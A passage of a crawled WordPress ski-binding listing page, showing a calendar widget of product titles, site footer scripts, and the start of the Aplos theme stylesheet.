Marker F12 Tour EPF Ski Bindings 2024 110mm Brake, Large, (305-365mm Boot)">1</a></td><td><a href="https://skismarkerbindings.com/2023/07/02/" title="VOLKL 22/23 BLAZE 106 172cm ALL MTN WIDER SKIS With MARKER BINDINGS, demo
Marker Ski Bindings 10tp Demo Blizzard Ski">2</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2023/07/03/" title="Völkl Racetiger GS JR 120 cm Ski + Marker 4.5 Bindings Winter Sport Snow
Marker F10 Tour Ski Bindings 2024 90mm Brake, Large, (305-365mm Boot Sole)">3</a></td><td><a href="https://skismarkerbindings.com/2023/07/04/" title="2022 Marker Kingpin 10 B100-125 Black/Red Ski Bindings
MARKER Squire 11 100mm Black Ski Bindings (7424V1. MB)">4</a></td><td><a href="https://skismarkerbindings.com/2023/07/05/" title="Marker Blizzard 7.0 Ski Bindings 85mm 6262T1TCB
Marker 6262T1VA Ski Bindings 7.0 VMotion Jr. R GW DIN 2.0-7.0 for Volkl Systems">5</a></td><td><a href="https://skismarkerbindings.com/2023/07/06/" title="Vintage Ski Bindings Marker Compact Rotamat Made in Germany Never Used
Völkl Racetiger GS JR 120 cm Ski + Marker 4.5 Bindings Winter Sport Snow Fun">6</a></td><td><a href="https://skismarkerbindings.com/2023/07/07/" title="Marker Alpinist 10 Touring Ski Bindings 2022
USED 149cm K2 Burnin&#8217; Luv Women&#8217;s All Mountain Carving Ski with Marker 11 Bindings">7</a></td><td><a href="https://skismarkerbindings.com/2023/07/08/" title="What S The Best Ski Profile For You Camber Vs Rocker
Marker X Comp 18 Ski Race Bindings">8</a></td><td><a href="https://skismarkerbindings.com/2023/07/09/" title="2023 K2 Mindbender 89 Ti 188cm with Marker Squire Binding
Marker Griffon 13 ID Ski Bindings Tan NEW 2023">9</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2023/07/10/" title="Völkl Racetiger GS JR 130 cm Ski + Marker 7 Bindings Winter Sport Snow Fun
Bindings Ski Mountaineering Touring MARKER K2 Alpinist 10 Long Travel">10</a></td><td><a href="https://skismarkerbindings.com/2023/07/11/" title="How To Use Climbing Skins When Ski Touring In The Backcountry
Nordica TEAM JR kid&#8217;s all mountain skis 120cm w Marker 4.5 FDT adjust. Bindings">11</a></td><td><a href="https://skismarkerbindings.com/2023/07/12/" title="Volkl Racetiger GS 183cm + Marker Xcell 16 Bindings Giant Slalom Race Ski
2023 Blizzard Brahma 88 183cm with Marker Griffon Binding">12</a></td><td><a href="https://skismarkerbindings.com/2023/07/13/" title="K2 Missconduct Jr girl&#8217;s twin tip skis 119cm with Marker 4.5 FDT adjust. Bindings
Movement SOURCE freeride all mtn ski 169cm with Marker Griffon 13 DEMO bindings">13</a></td><td><a href="https://skismarkerbindings.com/2023/07/14/" title="Marker Baron EPF 13 Touring Ski Bindings 2022
2023 Marker Jester 18 Pro ID Ski Bindings">14</a></td><td><a href="https://skismarkerbindings.com/2023/07/15/" title="2023 Blizzard Black Pearl 88 165cm with Marker FDT 10 Binding
Marker Duke PT 16 Ski Bindings 2023">15</a></td><td><a href="https://skismarkerbindings.com/2023/07/16/" title="Ski Bindings Install Tips U0026 Tricks
2023 Blizzard Bonafide 97 177cm with Marker Squire Binding">16</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2023/07/17/" title="Head Mojo Three Skis with Marker 4.5 Bindings 116cm Youth Kids Junior Jr. Boys 46
2022 Marker XComp 12 GW Bindings 6820U1MB">17</a></td><td><a href="https://skismarkerbindings.com/2023/07/18/" title="Völkl Racetiger GS JR 120 cm Ski + Marker 4.5 Bindings Winter Sport Snow Fun
MARKER DUKE 16 SKI TOURING BINDINGS LARGE DIN 6-16 110mm BRAKES">18</a></td><td><a href="https://skismarkerbindings.com/2023/07/19/" title="MARKER Jester 16 ID 110mm Black/Gray Ski Bindings /grip walk compatible
Bindings Allmountain free Lightweight K2 MARKER free Ten Id Brake 100">19</a></td><td><a href="https://skismarkerbindings.com/2023/07/20/" title="Volkl RTM Jr kid&#8217;s skis 150cm with Marker 7.0 Fastrak adjustable youth bindings
Testing Boards On A 60ft Wide Standing Wave">20</a></td><td><a href="https://skismarkerbindings.com/2023/07/21/" title="The Typical Park Skier
Telemark Ski Technique How To Make A Telemark Ski Stance">21</a></td><td><a href="https://skismarkerbindings.com/2023/07/22/" title="2022 Men S MID 100 Freeride Ski Comparison With Skiessentials Com
2023 Blizzard Bonafide 97 177cm with Marker Squire Binding">22</a></td><td><a href="https://skismarkerbindings.com/2023/07/23/" title="2023 Volkl Blaze 94 179cm with Marker Squire Binding
Tweaking My Foil For More Speed">23</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2023/07/24/" title="2023 K2 Mindbender 89 Ti 182cm with Marker Griffon Binding
Bindings Ski Mountaineering Freeride MARKER tour F10 Measure L Brake 90">24</a></td><td><a href="https://skismarkerbindings.com/2023/07/25/" title="Marker Squire 11 Ski Bindings 2024
Bindings Marker Griffon 13 Id Skistopper 110 MM Anthracite Black Red">25</a></td><td><a href="https://skismarkerbindings.com/2023/07/26/" title="Völkl Racetiger GS JR 120 cm Ski + Marker 4.5 Bindings Winter Sport Snow Fun
Marker F10 Tour Ski Bindings 2024 100mm Brake, Small, (265-325mm Boot Sole)">26</a></td><td><a href="https://skismarkerbindings.com/2023/07/27/" title="Blizzard VIVA 7.6 IQ women&#8217;s skis 149cm with Marker IQ 10.0 adjustable bindings
2022 Volkl Deacon 80 167cm with Marker Lowride XL Binding">27</a></td><td><a href="https://skismarkerbindings.com/2023/07/28/" title="Marker Squire 11 ID Green/Black Ski Bindings 90mm NEW
Marker Tiger Shark Motion PT 12 Ski Bindings with Screws">28</a></td><td><a href="https://skismarkerbindings.com/2023/07/29/" title="Nordica Dobermann SL Jr 143cm Race Skis + Marker Comp 10 Race Binding USED
Pre-owned 2022 Marker Baron EPF Ski Bindings, Black, 110 mm">29</a></td><td><a href="https://skismarkerbindings.com/2023/07/30/" title="2023 Marker Jester 18 PRO Tan Ski Bindings Alpine Downhill 90mm
2023 Nordica Enforcer 94 179cm with Marker Squire Binding">30</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2023/07/31/" title="2023 Marker Baron EPF 13 Ski Bindings LARGE 110mm Black NEW">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://skismarkerbindings.com/2025/02/28/vintage-k2-scorcher-skis-marker-vtech-m54-bindings-74-in-torsion-cap-rare/" title="https://skismarkerbindings com/tag/torsion/">https://skismarkerbindings com/tag/torsion/</a></li><li><a href="https://skismarkerbindings.com/2023/09/09/marker-w006m1tduke-ski-binding-jignew/" title="marker duke pt16 jig and drill jig">marker duke pt16 jig and drill jig</a></li><li><a href="https://skismarkerbindings.com/2021/10/26/elan-titanium-rc-comprex-s-185cm-snow-skis-marker-bindings-85-65-75-7-5-sidecut/" title="old elan rc skis pink and white">old elan rc skis pink and white</a></li><li><a href="https://skismarkerbindings.com/2025/04/20/marker-m1000-ski-boot-bindings/" title="Marker M1000 control contact">Marker M1000 control contact</a></li><li><a href="https://skismarkerbindings.com/2022/10/16/blizzard-rustler-jr-twin-tip-ski-with-marker-4-5-bindings-multiple-sizes-clean/" title="blizzard twin tips 126">blizzard twin tips 126</a></li><li><a href="https://skismarkerbindings.com/2023/08/30/2022-k2-mindbender-116c-179cm-with-marker-griffon-binding/" title="k2 mindbinder 116c">k2 mindbinder 116c</a></li><li><a href="https://skismarkerbindings.com/2023/05/18/volkl-racetiger-gs-jr-110-cm-ski-marker-4-5-bindings-winter-sport-snow-fun/" title="volki jr ski black and red">volki jr ski black and red</a></li><li><a href="https://skismarkerbindings.com/2023/03/02/2023-marker-xcomp16-bindings/" title="potatoessf7">potatoessf7</a></li><li><a href="https://skismarkerbindings.com/2025/04/19/k2-coomback-167cm-all-terrain-freeride-skis-with-marker-griffon-bindings/" title="mainlytz8">mainlytz8</a></li><li><a href="https://skismarkerbindings.com/2021/11/12/marker-tour-f12-epf-a-t-ski-binding-review/" title="skismarkerbindings">skismarkerbindings</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://skismarkerbindings.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://skismarkerbindings.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://skismarkerbindings.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
<div id="tertiary" class="widget-area" role="supplementary">
     </div><!-- #tertiary .widget-area --> 
</div><!-- #main .site-main -->
 
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
	        <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
        <span class="sep"> | </span>
        Theme: Aplos by <a href="https://andynoelker.com/" rel="designer">Andy Noelker</a>.    </div><!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
 
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/skismarkerbindings.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://skismarkerbindings.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5476
content:
/*
Theme Name: Aplos
Theme URI: https://andynoelker.com/aplos/
Author: Andy Noelker
Author URI: https://andynoelker.com/
Description: Aplos is a simple, clean and responsive theme meant for personal blogs, featuring elegant typography. The color scheme is easy to customize and it contains multiple layouts to choose from.
Version: 1.1.2
License: General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: gray, red, dark, two-columns, three-columns, right-sidebar, left-sidebar, fluid-layout, custom-background, custom-header, flexible-header, microformats, post-formats, threaded-comments, translation-ready


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* Custom Fonts */
@font-face {
	font-family: 'Conv_BEBAS';
	src: url('fonts/BEBAS.eot');
	src: url('fonts/BEBAS.woff') format('woff'), url('fonts/BEBAS.ttf') format('truetype'), url('fonts/BEBAS.svg') format('svg');
}

/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #000;	
	font-family: Verdana, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
}

body {
	background: #232B2B;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
	margin: 0.6em 0;
	font-family: 'Conv_BEBAS', Verdana, sans-serif;
	word-spacing: 2px;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 28px;
	font-size: 2.8rem;
}
h3 {
	font-size: 22px;
	font-size: 2.2rem;
}
h4 {
	font-size: 16px;
	font-size: 1.6rem;
}
h5 {
	font-size: 14px;
	font-size: 1.4rem;
}
h6 {
	font-size: 12px;
	font-size: 1.2rem;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #dfd6c7;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.4rem;
	line-height: 1;
	padding: 1.12em 1.5em 1em;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea {
	background: rgba( 255, 255, 255, 0.3 );
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 6px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a,
a:visited {
	//color: #8F1E0C;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}
a:hover,
a:focus,
a:active {
	//color: #EE6D59;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 1.5em auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.entry-title,
.page-title,
.entry-content,
.entry-summary,
.widget-title,
.comments-title,
.comment .reply,
.comment-meta,
.comment-author,
#reply-title {
	font-family: Verdana, sans-serif;
}
.site-title,
.site-description {
	font-family: 'Conv_BEBAS', Verdana, sans-serif;
	word-spacing: 2px;
}


/* =Structure
----------------------------------------------- */

#main,
.main-navigation,
.site-title,
.site-description {
    margin: 0 auto;
	max-width: 1050px;
}
#main {
	clear: both;
    overflow: hidden;
	height: 100%;
}

.site-footer {
	clear: both;
	width: 100%;
}
/* =Site Header
----------------------------------------------- */

.site-header hgroup {
	background: #232B2B;
	padding: 1.5em 2em;
	text-align: center;
}
.site-title {
	font-size: 45px;
	font-size: 4.5rem;
	text-transform: uppercase;
}
.site-description {
	font-size: 13px;
	font-size: 1.3rem;	
	text-transform: uppercase;
}
.site-title a {
	color: #DC3D24;
	text-decoration: none;
}
.site-description {
	color: #FFF;
}

/* =Menu
----------------------------------------------- */

.main-navigation {
    clear: both;
    display: block;
}
.main-navigation:after {
	clear: both;
	content: "";
	display: block;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	text-transform: uppercase;
	font-family: 'Conv_BEBAS', Verdana, sans-serif;
	margin: 0.5em 0.5em 0.5em 0;
	position: relative;
	background: #dc3d24;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;*
	border: 1px solid #5e0d00;
	-moz-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,0.5);
	-webkit-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,0.5);
	box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,0.5);
	text-shadow:
		0px -1px 0px rgba(000,000,000,0.7),
		0px 1px 0px rgba(255,255,255,0.3);

}
.main-navigation a {
	color: #fff;
    	display: block;
	font-size: 12px;
    	font-size: 1.2rem;
    	margin: 0.5em 2em;
    	text-decoration: none;
}
.main-navigation ul ul {
	background: none;
	border: none;
	display: none;
	float: left;
	position: absolute;
		top: 2em;
		left: 1em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	padding: 0 1.5em;
	width: 120px;
}
.main-navigation ul ul li {
}

.main-navigation a,
.main-navigation a:hover,
.main-navigation a:visited,
.main-navigation a:focus,
.main-navigation a:active {
	color: #fff;
}

.main-navigation li:hover > a,
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a,
.main-navigation ul ul a:hover {
	color: #fff;
}

.main-navigation li.current_page_item,
.main-navigation li.current-menu-item {
}
.main-navigation ul ul :hover > a {
}

.main-navigation ul li:hover > ul {
	display: block;
}

/* Small menu */
.menu-toggle {
	color: #7c948a;
   	cursor: pointer;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
}
.main-small-navigation .menu {
	display: none;
}


/* =Content
----------------------------------------------- */

.site-main {
    background: none;
}
.sticky {
}

article {
	background: #FFF;
    	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 1.2em;
	padding: 1.5em;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.entry-title,
.page-title {
	font-size: 28px;
    	font-size: 2.8rem;
	font-family: 'Conv_BEBAS', Verdana, sans-serif;
	word-spacing: 2px;
	text-transform: uppercase;
	margin: 0 0 0.2em;
}
.entry-title a,
.entry-title a:visited,
.entry-title a:hover,
.entry-title a:active,
.entry-title a:focus {
	text-decoration: none;
	color: #232B2B;
}
body.search .page-title,
body.archive .page-title {
  	font-size: 16px;
  	font-size: 1.6rem;
}
.entry-meta {
	clear: both;
	font-size: 12px;
	font-size: 1.2rem;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}

.single #nav-above {
    display:none;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.entry-content table,
.comment-content table {
	border: 1px solid #d9d9d9;
	border-left-width: 0;
	margin: 0 -0.083em 2.083em 0;
	text-align: left;
	width: 100%;
}
.entry-content tr th,
.entry-content thead th,
.comment-content tr th,
.comment-content thead th {
	border-left: 1px solid #d9d9d9;
	font-weight: bold;
	padding: 0.5em 	1.25em;
}
.entry-content tr td,
.comment-content tr td {
	border: 1px solid #d9d9d9;
  	border-width: 1px 0 0 1px;
	padding: 0.5em 	1.25em;
}
.entry-content tr.odd td,
.comment-content tr.odd td {
	background: #dfd6c7;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.page-header {
	background: #FFF;
	padding: 1em;
	margin-bottom: 1.2em;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* =Page Format
----------------------------------------------- */
.site-page .sharedaddy {
	display: none;
}


/* =Aside Post Format
----------------------------------------------- */

.format-aside .entry-content {
	border-left: 4px solid rgba( 0, 0, 0, 0.1 );
	padding-left: 1em;
}


/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
.widget-img,
img[class*="align"],
img[class*="wp-image-"],
.wp-caption img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
.widget img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	max-width: 100%;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.alignnone {
	margin-bottom: 1.5em;
}
.wp-caption img {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5em;
}
.wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-size: 1.2rem;
	font-style: italic;
}
#content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
#content .gallery dd {
	margin: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	font-size: 13px;
	font-size: 1.3rem;
	margin: 0 0 0.2em;
	overflow: hidden;
}
.site-content .nav-previous {
	background: #FFF;
    	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 1.2em;
	padding: 1em;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: left;
}
.site-content .nav-next {
	background: #FFF;
    	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 1.2em;
	padding: 1em;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
	text-align: right;
}

/* =Comments
----------------------------------------------- */

#comments {
	clear: both;
	background: #FFF;
	padding: 2em;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

}
.bypostauthor {
}
.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
}
.commentlist li {
	list-style: none;
}
.commentlist,
.children {
	list-style: none;
	margin: 0;
}
.children {
	margin: 0 0 0 6%;
}
.commentlist li.comment,
.commentlist li.pingback {
	border-bottom: 1px solid rgba( 0, 0, 0, 0.2 );
	padding-left: 2.5em;
}
.commentlist .children li,
.commentlist li:last-of-type {
	border: none;
}
article.comment,
li.pingback {
	overflow: hidden;
	padding: 2.5em;
    position: relative;
}
.children article.comment,
.children li.pingback {
	padding-top: 1.0em;
}
.comment .avatar {
	float: left;
	margin-right: 1.25em;
}
.comment-author {
	font-size: 14px;
	font-size: 1.4rem;
}
.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
}
.comment-content{
	font-size: 13px;
	font-size: 1.3rem;
	margin: 1em 0 0 4.5em;
}
.comment .reply {
	font-size: 12px;
	font-size: 1.2rem;
	text-align: right;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}

/* Comment Form */
.comment-notes,
#commentform .form-allowed-tags,
p.nocomments,
p.logged-in-as,
#commentform label {
	font-size: 13px;
	font-size: 1.3rem;
}
.required {
	color: #880000;
}
#commentform label {
	font-weight: bold;
	padding: 1em 0;
}
#commentform input[type="text"] {
	margin-left: 0.5em;
}
#commentform #comment {
	margin-top: 0.6em;
}
#commentform .form-allowed-tags,
#commentform .form-allowed-tags code {
	font-size: 11px;
	font-size: 1.1rem;
}
p.nocomments {
	margin: 2.5em;
}


/* =Widgets
----------------------------------------------- */

.widget {
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.8;
	margin: 0 0 1.5em;
}
.widget-title {
	color: #fff;
	font-size: 12px;
	font-size: 1.2rem;
	font-family: 'Conv_BEBAS', Verdana, sans-serif;
	word-spacing: 2px;
	padding: 0.5em 0.5em;
	background: #dc3d24;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border: 1px solid #5e0d00;
	-moz-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,0.5);
	-webkit-box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,0.5);
	box-shadow:
		0px 1px 3px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,0.5);
	text-shadow:
		0px -1px 0px rgba(000,000,000,0.7),
		0px 1px 0px rgba(255,255,255,0.3);
}


.widget ul {
	list-style: none;
	padding-left: 0;
	margin-left: 0.5em;
}

.widget li {
	list-style:none;
}

/* Search widget */
#searchsubmit {
	display: none;
}


/* =Site Footer
----------------------------------------------- */

.site-info {
	font-size: 13px;
	font-size: 1.3rem;
	padding: 1.5em 0;
	text-align: center;
	}

/* =Responsiveness
----------------------------------------------- */
@media only screen and (max-width: 820px) {
	#primary {
		width: 55%;
	}

	#secondary,
	#tertiary {
		width: 35%;
	}

	#main {
		padding: 0.8em;
	}

	.site-navigation {
        padding: 0 0.8em;
    }
}

@media only screen and (max-width: 580px) {

	#main {
		overflow: visible;
	}
	#content,
	#primary,
	#secondary,
	#tertiary {
		float: none !important;
		margin: 0 !important;
		padding: 0 !important;
	}
	#primary,
	#secondary,
	#tertiary {
		width: 100% !important;
	}
	.site-header hgroup,
	.site-navigation,
	#main {
		padding: 0.8em;
	}

	#secondary,
	#tertiary {
